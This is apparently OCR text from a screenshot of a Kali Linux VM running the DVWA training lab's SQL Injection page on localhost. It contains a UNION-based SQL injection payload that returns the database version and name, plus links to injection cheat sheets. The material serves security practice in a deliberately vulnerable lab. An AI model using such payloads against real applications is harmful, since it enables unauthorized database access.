 Kali-Linux-2016.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Iceweasel Tue 14:13 1 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Iceweasel
Vulnerability: SQL Inj...
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+and+'1+'%3D'+1+'+union+select+version()%2C+database()+%23&Submit=Submit#
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' and '1 '=' 1 ' union select version(), database() #
First name: 10.3.16-MariaDB
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
CTRL DERECHA
Escribe aquí para buscar
19:13
23/07/2019